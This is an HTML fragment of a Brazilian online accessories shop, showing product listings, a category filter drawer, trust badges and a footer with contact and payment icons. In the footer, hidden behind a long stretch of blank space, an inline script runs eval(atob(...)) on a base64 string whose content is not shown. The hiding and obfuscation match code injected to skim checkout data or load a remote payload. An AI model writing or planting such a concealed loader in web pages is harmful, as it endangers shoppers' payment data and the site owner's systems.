      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7544498618528'  data-product-id='7544498618528'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7544498618528_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="42566949437600"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/natural-walnut">Ver mais</button><input type="hidden" name="product-id" value="7544498618528" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        35%</span></div><a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37522742673568" data-src="//gaiiaacessorios.com/cdn/shop/files/ponycap-1_{width}x.webp?v=1744851923" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize)"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize)">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize" class="product-item__title text--strong link">Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize)</a><div class="product-item__price-list price-list"><span class="apartirde">A partir de</span>
              <div class="align-price-compare-home">
                <span class="price price--highlight-home"><span>R$ 109,90</span></span>
                <span class="price price--compare price-compare-dm">R$ 169,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,14</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars15062577152160'  data-product-id='15062577152160'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_15062577152160_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="52407175184544"><a href="/collections/acessorios-femininos/products/bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/bone-feminino-ponycap-conforto-e-protecao-uv-leve-o-kit-e-economize">Ver mais</button><input type="hidden" name="product-id" value="15062577152160" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div></div></div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu Principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-0" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/" class="collection__filter-link link link--primary ">Início </a></li><li><a href="/collections/acessorios-femininos" class="collection__filter-link link link--primary is-active">Acessórios Femininos </a></li><li><a href="/collections/bolsas-femininas" class="collection__filter-link link link--primary ">Bolsas Femininas </a></li><li><a href="/collections/relogios-femininos" class="collection__filter-link link link--primary ">Relógios Femininos </a></li><li><a href="/pages/rastrear-pedidos" class="collection__filter-link link link--primary ">Rastrear Pedidos </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//gaiiaacessorios.com/cdn/shop/t/10/assets/security.js?v=137642555687550814361741998887" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #000000, #000000, #000000, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 120px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//gaiiaacessorios.com/cdn/shop/files/Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_MOVE_450_x_200_px_250_x_100_px.png?v=1682988251"
                   alt="Gaiia"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contato@gaiiaacessorios.com<br/><strong>WhatsApp:</strong> (21) 98345-3401</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu de Rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/search" class="footer__link-item link">Pesquisa</a>
                            </li><li>
                              <a href="/pages/rastrear-pedidos" class="footer__link-item link">Rastrear Pedidos</a>
                            </li><li>
                              <a href="/pages/termos-de-uso" class="footer__link-item link">Termo de Uso</a>
                            </li><li>
                              <a href="/pages/politicas-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">FAQ</a>
                            </li></ul>
                      </div>
                    </div>
                  </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Gaiia</p> CNPJ: 26.553.426/0001-66
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Gaiia</p> | CNPJ: 26.553.426/0001-66
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
